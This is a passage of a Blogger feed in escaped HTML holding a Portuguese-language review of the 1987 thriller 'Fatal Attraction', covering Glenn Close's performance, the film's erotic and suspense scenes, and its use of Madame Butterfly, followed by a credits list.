Velvet\u003C\/span\u003E.\u003C\/span\u003E\u003C\/em\u003E\u003Cem\u003E\u003C\/em\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/3606324916966776419\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/10\/o-poster-de-filme-da-semana-veludo-azul.html#comment-form","title":"4 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3606324916966776419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3606324916966776419"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/10\/o-poster-de-filme-da-semana-veludo-azul.html","title":"O Pôster de Filme da Semana: Veludo Azul (Blue Velvet) - 1986"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGq92IZ0gq3MsmSq6MILzlpt2GbHE4A9iXnlnguN8HrHhu3KovkpOBj_su1GzV2zYUFcv_QPVJOfloTPq4howne2iAR2lWYslvHwJ_29Wo3YcNlJVt8C99qiCUjd1W5j6DmPCqeVqy0BbE\/s72-c\/blue+velvet+-+veludo+azul+-+filme.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-5715136570886040207"},"published":{"$t":"2010-09-25T23:06:00.039-03:00"},"updated":{"$t":"2010-09-26T02:32:40.619-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Adrian Lyne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Erotismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Glenn Close"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infidelidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MaDame Pleasures"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Michael Douglas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Problemas Psicológicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rejeição"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sexo Casual"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Traição"}],"title":{"type":"text","$t":"Atração Fatal (Fatal Attraction) - 1987"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOj5D54Ea7ARxmlM9lhv_LTWRjy3r4wejtfE0N7LDgl7Xv5vwGsa39YT2MWD9FzfdAobliGqWBnPy4eEqRr-clLOKKVl-vjBs1p39u0V-HGdbCAJrAAkltmXZbZ_c97TdQtH12rR2nohft\/s1600\/fatal+attraction+-+atra%C3%A7%C3%A3o+fatal.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 265px; height: 393px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOj5D54Ea7ARxmlM9lhv_LTWRjy3r4wejtfE0N7LDgl7Xv5vwGsa39YT2MWD9FzfdAobliGqWBnPy4eEqRr-clLOKKVl-vjBs1p39u0V-HGdbCAJrAAkltmXZbZ_c97TdQtH12rR2nohft\/s400\/fatal+attraction+-+atra%C3%A7%C3%A3o+fatal.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5521065199159877074\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-style: italic; font-weight: bold;font-family:times new roman;font-size:100%;\"  \u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-style: italic; font-weight: bold;font-family:times new roman;font-size:100%;\"  \u003E\"Você achou que podia entrar na minha vida,\u003Cbr \/\u003Evirá-la do avesso sem pensar nos outros?\"\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-style: italic; font-weight: bold;font-family:times new roman;\" \u003E(Alex Forrest)\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E O cineasta Britânico \u003Cspan style=\"font-weight: bold; font-style: italic;\"\u003EAdrian Lyne\u003C\/span\u003E é mestre na arte de filmar\u003Cspan style=\"font-weight: bold;\"\u003E o desejo\u003C\/span\u003E, não a toa que seu \u003Cspan style=\"font-style: italic;\"\u003Ebackground \u003C\/span\u003Ecinematográfico com filmes como \u003Cspan style=\"font-style: italic; font-weight: bold;\"\u003E\u003Ca href=\"http:\/\/madamelumiere.blogspot.com\/2009\/12\/9-12-semanas-de-amor-nine-12-weeks-1986.html\"\u003ENove Semanas e 1\/2 de amor\u003C\/a\u003E, Proposta Indecente e Atração Fatal\u003C\/span\u003E  é digno de atiçar as mais loucas fantasias movidas a muita paixão e tesão, no qual a delícia é agir como um \u003Cspan style=\"font-style: italic;\"\u003Evoyeur \u003C\/span\u003Edas cenas quentes e, ao mesmo tempo, dramáticas que se desdobram a partir do desejo incontrolável e a qualquer preço. \u003Cspan style=\"font-weight: bold; font-style: italic;\"\u003EAtração Fatal\u003C\/span\u003E, o clássico e inesquecível \u003Cspan style=\"font-style: italic;\"\u003Ethriller\u003C\/span\u003E erótico dos anos 80 estrelado por \u003Cspan style=\"font-weight: bold; font-style: italic;\"\u003EMichael Douglas e Glenn Close\u003C\/span\u003E, em papéis emblemáticos dentro do gênero,  é uma prova de que muito mais do que filmar o desejo\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, o diretor acertou em cheio ao enfocar o  passional desejo obsessivo, que culmina em rejeição, loucura e morte.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_i_2o5002WSJz6vLIysMeBPFSR8zQLWdCcxABfsjjFfVXr8B6EgPRVq0U5z5qJxW09Y4th_DuKKciaSBH9ZHbMw2yvU84ZFRnvQYdB47-4rSxGnh7udVXlzwyYMRPuqgXDQgNYXFJj0Io\/s1600\/fatal-attraction.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 258px; height: 258px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_i_2o5002WSJz6vLIysMeBPFSR8zQLWdCcxABfsjjFfVXr8B6EgPRVq0U5z5qJxW09Y4th_DuKKciaSBH9ZHbMw2yvU84ZFRnvQYdB47-4rSxGnh7udVXlzwyYMRPuqgXDQgNYXFJj0Io\/s400\/fatal-attraction.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5521063153926026482\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EEm um dos mais realistas e melhores papéis de sua carreira, \u003Cspan style=\"font-weight: bold; font-style: italic;\"\u003EGlenn Close\u003C\/span\u003E é Alex Forrest, uma mulher sedutora, misteriosa e psicologicamente instável que aparece  na vida do advogado Dan Gallagher (\u003Cspan style=\"font-style: italic; font-weight: bold;\"\u003EMichael Douglas\u003C\/span\u003E), casado com Beth (\u003Cspan style=\"font-weight: bold; font-style: italic;\"\u003EAnne Archer\u003C\/span\u003E) e pai de Ellen (\u003Cspan style=\"font-style: italic; font-weight: bold;\"\u003EEllen Hamilton Latzer\u003C\/span\u003E). Seguindo o comportamento clichê e fantasia de alguns homens casados, Dan Gallagher conhece Alex em uma festa, puxa uma conversa flertante, e a partir desse momento, há uma atração irresistível entre eles que culmina em uma escapadinha conjugal  de Dan durante a viagem de Beth.  Com os amantes transando como coelhos, Adrian Lyne não perde a chance de seguir o gabarito do sexo casual, a incansável trepada com direito a cenas ardentes na pia, no elevador e uma esticadinha para movimentar os corpos com muita salsa e suor. Como o mundo das infidelidades conjugais não é perfeito, a traição de Dan não dá certo. Após o prazer, vem o desprazer: a vida dos Gallagher se torna em um inferninho básico em um enredo que transformou \u003Cspan style=\"font-weight: bold; font-style: italic;\"\u003EGlenn Close \u003C\/span\u003Eem uma mulher aterrorizante, desequilibrada e uma das melhores vilãs do Cinema; mas ao mesmo tempo,  capaz de despertar no expectador a piedade pelos personagens trágicos, já que essa é a história de uma mulher rejeitada, mal amada, carente e bem vulnerável por trás de toda a pose de \u003Cspan style=\"font-style: italic;\"\u003Efemme fatale\u003C\/span\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitXj_ZFO_ldnsLvlXCrwE4AtDWk8hMsRFiRVWb4UFk5TUNEi9fAb_mVQ-UPfCjgvlLEukF_9n2RzxQp_ifnrkIk7bEVVTpFSVW5cPSereX56SGqJRqeGVpWqdv1HK0ntekPD8Pkgs9TY7d\/s1600\/fatal+attraction+-+atra%C3%A7%C3%A3o+fatal+-+Glenn+Close+Michael+Douglas.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 375px; height: 235px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitXj_ZFO_ldnsLvlXCrwE4AtDWk8hMsRFiRVWb4UFk5TUNEi9fAb_mVQ-UPfCjgvlLEukF_9n2RzxQp_ifnrkIk7bEVVTpFSVW5cPSereX56SGqJRqeGVpWqdv1HK0ntekPD8Pkgs9TY7d\/s400\/fatal+attraction+-+atra%C3%A7%C3%A3o+fatal+-+Glenn+Close+Michael+Douglas.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5521069417643426130\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAlém de trazer temas como o desejo obsessivo, a violenta passionalidade, o erotismo, a infidelidade conjugal e a rejeição, há acertos relacionados como o roteiro foi desenvolvido por James Dearden e como \u003Cspan style=\"font-weight: bold; font-style: italic;\"\u003EAdrian Lyne\u003C\/span\u003E dirige Atração Fatal, incluíndo aí o benefício do suspense e de um melhor apelo emocional e\/ou sexual em cena, ou seja, são acertos que se estabelecem a partir dos detalhes em cena que fazem a diferença em como degustamos e sentimos o filme. Alguns exemplos: Sem pensar muito, os amantes tiram  rapidamente suas próprias roupas íntimas, a torneira da pia é aberta quando Alex está transando com Dan. Enquanto a água caí, um close nos pratos e ela molha as mãos;  a água faz o contraponto com o calor do coito, refresca o rosto de Dan e o corpo de Alex que umidifica seus seios  logo mais beijados pelo amante em um misto de penumbra que oculta a transparência da camisa molhada de Alex; os closes no telefone que toca quando a amante persegue o  homem casado e a esposa traída pode atendê-lo e descobrir a infidelidade repentinamente; o suspense em cena com uma chaleira que apita e a panela que ferve no fogão, e respectivamente, ocultam  e revelam o perigo que coloca em risco a segurança familiar; a bela sequência na qual, ao som da ópera \u003Cspan style=\"font-weight: bold; font-style: italic;\"\u003EMaDame Butterfly\u003C\/span\u003E, são alternadas cenas com Alex solitária em seu apartamento e Dan em estado de diversão com os amigos e a família; o contraponto entre uma família que está buscando uma nova casa para morar (\u003Cspan style=\"font-style: italic;\"\u003Econstrução da unidade familiar\u003C\/span\u003E) e uma amante que está prestes a destruir tal harmonia (descontrução da unidade familiar);  a violência passional em cenas como Alex chorando e se picando com uma faca, sendo agredida por Dan,  enfim, são diversos detalhes no roteiro  e como a câmera é dirigida que, embora acompanhados ou não de clichês, asseguram o status de um \u003Cspan style=\"font-style: italic;\"\u003Ethriller psicológico\u003C\/span\u003E que cumpre o que se propõe a dizer.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMalBMKz4fb51QOux8cuWuQx1jZlvNREbw3qlqP6Z6EGa_41vWRKYpGF-MzASLzc0rA9hB4WBm05T0VF10d1YLXvoJ6Lj6FhZmO-intCjYqwtlZl3p-iZ78_X0JgGffy4lGxEgHAp8couZ\/s1600\/atra%C3%A7%C3%A3o+fatal+-+fatal+attraction+-+glenn+close+michael+douglas.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 262px; height: 351px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMalBMKz4fb51QOux8cuWuQx1jZlvNREbw3qlqP6Z6EGa_41vWRKYpGF-MzASLzc0rA9hB4WBm05T0VF10d1YLXvoJ6Lj6FhZmO-intCjYqwtlZl3p-iZ78_X0JgGffy4lGxEgHAp8couZ\/s400\/atra%C3%A7%C3%A3o+fatal+-+fatal+attraction+-+glenn+close+michael+douglas.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5521067467011508050\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmbora \u003Cspan style=\"font-style: italic; font-weight: bold;\"\u003EAtração Fatal \u003C\/span\u003Etenha conquistado milhares de fãs, que ora se horrorizaram com a psicopatia de Alex Forrester, ora se divertiram e se encantaram com suas insanas atitudes, ora se sensibilizaram com seu infortúnio afetivo, há um ponto de concordância com relação a essa película: \u003Cspan style=\"font-style: italic; font-weight: bold;\"\u003EGlenn Close é uma excelente atriz e  transformou Alex Forrester em um papel memorável no gênero, colocando Atração Fatal como um filme obrigatório pelo argumento que apresenta\u003C\/span\u003E. A forma como ela interage com a câmera é fascinante porque ela se move com a tragédia de seu personagem, definha junto com a sua obsessão e, como uma autêntica personagem trágica, alcança o ápice de uma tragédia em cena causando na platéia um sentimento de misericórdia por ela. Ela começa agindo de forma bem segura, sensual e  liberal o suficiente para atrair \u003Cspan style=\"font-style: italic; font-weight: bold;\"\u003EMichael Douglas\u003C\/span\u003E para a alcova, afinal são delas as palavras \u003Cspan style=\"font-style: italic; font-weight: bold;\"\u003E'Somos adultos'\u003C\/span\u003E. Aos poucos revela que é perigosa, descontrolada e intencionalmente capaz de provocar um estrago na família de Dan, porém mesmo com suas atitudes (\u003Cspan style=\"font-style: italic;\"\u003Eauto)\u003C\/span\u003Edestrutivas, é uma mulher vulnerável, que enlouquece em sua paixão, obsessão e solidão;  dá pena dela pois ela é uma mulher que chora como criança ao ver o seu ex-amante feliz com a família em uma nova casa. Como a própria semântica do vocábulo \u003Cspan style=\"font-weight: bold;\"\u003Epaixão\u003C\/span\u003E, Alex sofre, e por sofrer com a rejeição, sua reação imediata é conseguir a todo o custo ter o homem que deseja, por bem ou por mal, seguindo à risca aquele ditado que diz: \u003Cspan style=\"font-style: italic;\"\u003E\"se ele não ficar comigo, ele não fica com mais ninguém\"\u003C\/span\u003E.  Nesse processo, há bastante autenticidade emotiva pois os sentimentos são ambíguos, transitam entre o desejo e a raiva daquele que é jogado para escanteio, tanto que Alex age com comportamentos previsíveis: o desespero de pedir para que ele fique com ela mais uma noite, os palavrões que o xingam em uma fita cassette, o ciúme exacerbado, a perseguição à família do amante na qual Alex se serve de chantagens, sequestro, invasões a domicílio, etc.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqEm_GgGwuhYD_antjuqq7QpstN0H0ft0Bu07UOekbvM0SI5e-8a89KYbl_3HvgqxaQq13sfwDpPOx9424dIJlt22x9fIDLBb8zyhAXN4-TS6nQOcfGbm7v4-5Iq3GIAA_MxX84FNs6GCp\/s1600\/glenn_close_fatal_attraction+-+atra%C3%A7%C3%A3o+fatal.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 376px; height: 297px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqEm_GgGwuhYD_antjuqq7QpstN0H0ft0Bu07UOekbvM0SI5e-8a89KYbl_3HvgqxaQq13sfwDpPOx9424dIJlt22x9fIDLBb8zyhAXN4-TS6nQOcfGbm7v4-5Iq3GIAA_MxX84FNs6GCp\/s400\/glenn_close_fatal_attraction+-+atra%C3%A7%C3%A3o+fatal.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5521070254184811330\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EO uso da dramática música clássica de \u003Cspan style=\"font-weight: bold; font-style: italic;\"\u003EMadame Butterfly \u003C\/span\u003E de Puccini, ópera que relata  a história da gueixa Cio-Cio-San '\u003Cspan style=\"font-style: italic; font-weight: bold;\"\u003EA Butterfly' \u003C\/span\u003Eque renuncia sua vida, sua nação, sua família, tudo para dedicar-se ao amor pelo tenente americano Pinkerton, o qual não quer nenhum compromisso sério com ela é um ótimo recurso metalinguístico e dramático para desenvolver a tragédia dessa relação casual. Assim como Pinkerton, Dan não tem intenção de manter Alex em sua vida. Como o final original que foi cortado, Alex se suicidou ao som da dramática ópera, assim como a desesperada gueixa o fez, porém aqui o desfecho foi alterado. O\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E infortúnio de Alex Forrest, além de sua insanidade homicida-suicida, é saber que Dan não ficará com ela, e o pior, quanto mais ela o deseja e o persegue, mais ele a rechaza, a odeia. Alex Forrest não é somente uma psicopata, mas também é um exemplo legítimo das  cotidianas amantes rejeitadas e vitimadas por momentos de intensa paixão, seguidos de humilhante rejeição e um inevitável descontrole psíquico que, juntos, fazem côro à \u003Cspan style=\"font-style: italic; font-weight: bold;\"\u003E'paixão, ciúme, obsessão cegam'.\u003C\/span\u003E Amantes que deveriam seguir a receita clássica \u003Cspan style=\"font-style: italic;\"\u003Epós coito casual\u003C\/span\u003E com homens casados: \u003Cspan style=\"font-weight: bold; font-style: italic;\"\u003E'Não se apaixonem'\u003C\/span\u003E, porque como o próprio Adrian Lyne fez em \u003Ca href=\"http:\/\/madamelumiere.blogspot.com\/2010\/05\/infidelidade-unfaithful-2002.html\"\u003EInfidelidade \u003C\/a\u003Ee faz aqui de novo: \u003Cspan style=\"font-style: italic; font-weight: bold;\"\u003Eos amantes se dão mal, a harmonia familiar é restaurada\u003C\/span\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;font-size:100%;\"  \u003EAvaliação MaDame Lumière  \u003C\/span\u003E\u003Ca style=\"font-family: times new roman;\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp\/s1600-h\/4estrelas.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 75px; height: 14px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp\/s400\/4estrelas.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5448618478124780242\" border=\"0\" \/\u003E\u003C\/a\u003E \u003C\/div\u003E\u003Cdiv  style=\"text-align: center;font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-family:times new roman;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: rgb(33, 17, 4);\"\u003E\u003Cspan style=\"font-weight: bold; color: rgb(51, 51, 51);\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003ETítulo Original: \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: rgb(51, 51, 51);\"\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003EFatal Attraction\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-family:times new roman;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: rgb(33, 17, 4);\"\u003E\u003Cspan style=\"font-weight: bold; color: rgb(51, 51, 51);\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003EOrigem: \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: rgb(51, 51, 51);\"\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003EEUA\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-family:times new roman;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: rgb(33, 17, 4);\"\u003E\u003Cspan style=\"font-weight: bold; color: rgb(51, 51, 51);\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003EGênero(s):\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: rgb(51, 51, 51);\"\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003E Thriller Erótico, Thriller psicológico, Drama\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-family:times new roman;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: rgb(33, 17, 4);\"\u003E\u003Cspan style=\"font-weight: bold; color: rgb(51, 51, 51);\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003EDuração:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: rgb(51, 51, 51);\"\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003E 119 min\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-family:times new roman;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: rgb(33, 17, 4);\"\u003E\u003Cspan style=\"font-weight: bold; color: rgb(51, 51, 51);\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003EDiretor(a):  \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgb(51, 51, 51);font-family:times new roman;\" \u003EAdrian Lyne\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-family:times new roman;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: rgb(33, 17, 4);\"\u003E\u003Cspan style=\"font-weight: bold; color: rgb(51, 51, 51);\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003ERoteirista(s): \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgb(51, 51, 51);font-family:times new roman;\" \u003EJames Dearden\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgb(51, 51, 51);font-family:times new roman;\" class=\"Apple-style-span\" \u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003EElenco: \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-family:times new roman;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: rgb(33, 17, 4);\"\u003E\u003Cspan style=\"font-weight: bold; color: rgb(51, 51, 51);\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgb(51, 51, 51);font-family:times new roman;\" \u003EGlenn Close, Michael Douglas, Anne Archer, etc.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch2  style=\"text-align: center; font-style: italic;font-family:times new roman;\" class=\"title\"\u003E\u003Cspan style=\"font-size:130%;\"\u003EJá votou no MaDame no Top Blog 2010?\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center; font-style: italic; font-weight: bold;\"\u003E\u003Cspan style=\";font-family:times new roman;font-size:130%;\"  \u003ECelebre o Cinema\u003Cbr \/\u003EVote no MaDame\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cspan style=\"font-size:130%;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:times new roman;font-size:130%;\"  \u003E\u003Cspan style=\"color: rgb(153, 0, 0);\"\u003EUma nova proposta de Blog de Cinema\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgb(153, 0, 0);\"\u003Epara quem ama a sétima Arte\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgb(153, 0, 0);\"\u003E\u003Cspan style=\";font-family:times new roman;font-size:130%;\"  \u003Eque reside na humana Arte de Viver!\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: center;\" class=\"widget-content\"\u003E \u003Ca href=\"http:\/\/www.topblog.com.br\/2010\/index.php?pg=busca\u0026amp;c_b=1110936\" target=\"_blank\"\u003E\u003Cimg src=\"http:\/\/www.topblog.com.br\/2010\/images\/selos\/selo_11040_10936_2110936.gif\" border=\"0\" \/\u003E\u003C\/a\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E  \u003Cspan class=\"widget-item-control\"\u003E\u003Cspan class=\"item-control blog-admin\"\u003E\u003Ca class=\"quickedit\" href=\"http:\/\/www.blogger.com\/rearrange?blogID=7405251922824892195\u0026amp;widgetType=HTML\u0026amp;widgetId=HTML10\u0026amp;action=editWidget\" onclick=\"'return\" target=\"configHTML10\" title=\"Editar\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgb(51, 51, 51);font-family:times new roman;\" \u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr 